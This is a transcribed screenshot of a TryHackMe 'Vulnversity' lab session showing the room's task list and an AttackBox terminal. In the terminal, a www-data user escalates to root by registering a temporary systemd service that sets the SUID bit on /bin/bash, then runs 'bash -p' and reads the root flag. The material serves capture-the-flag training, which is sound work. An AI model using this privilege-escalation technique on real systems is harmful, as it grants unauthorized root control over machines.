 TryHackMe | Vulnversity
TryHackMe | Learning Paths
(1) LinkedIn
systemctl | GTFOBins
tryhackme.com/room/vulnversity
VULNVERSITY
ACTIVE RECON + WEB ATTACKS
Active Machine Information
Title
VulnUniversity
IP Address
10.10.136.69
Expires
49m 50s
?
Add 1 hour
Terminate
100%
Task 1 Deploy the machine
Task 2 Reconnaissance
Task 3 Locating directories using Gobuster
Task 4 Compromise the Webserver
Task 5 Privilege Escalation
Created by tryhackme and 1337rce
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 264134
users are in here and this room is 1389 days old.
Applications Places System Tue 9 Jan, 02:34 AttackBox IP:10.10.209.33
Addi
root@ip-10-10-209-33: ~
File Edit View Search Terminal Help
Created symlink from /etc/systemd/system/tmp.fPwr0T0v2T.service to /tmp/tmp.fPwr
0T0v2T.service.
$ systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.fPwr0T0v2T.
service to /tmp/tmp.fPwr0T0v2T.service.
$ cat /tmp/output1
a58ff8579f0a9270368d33a9966c7fd5
$ whoami
www-data
$ TF=$(mktemp).service
$ echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "chmod +s /bin/bash"
[Install]
WantedBy=multi-user.target' > $TF> > > >
$ systemctl link $TF
Created symlink from /etc/systemd/system/tmp.v5p64iaeGj.service to /tmp/tmp.v5p6
4iaeGj.service.
$ systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.v5p64iaeGj.
service to /tmp/tmp.v5p64iaeGj.service.
$ bash -p
whoami
root
cd /root
ls
root.txt
cat root.txt
a58ff8579f0a9270368d33a9966c7fd5
ied
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line
THM AttackBox
59m 14s